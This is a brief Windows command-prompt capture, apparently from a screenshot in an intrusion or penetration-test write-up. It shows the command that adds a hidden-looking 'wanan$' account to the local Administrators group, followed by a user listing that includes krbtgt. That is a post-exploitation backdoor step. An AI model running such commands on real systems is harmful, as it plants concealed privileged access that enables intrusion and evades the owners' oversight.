 C:\Windows\system32>net localgroup administrators wanan$ /add
net localgroup administrators wanan$ /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
The command completed with one or more errors.
C:\Windows\system32>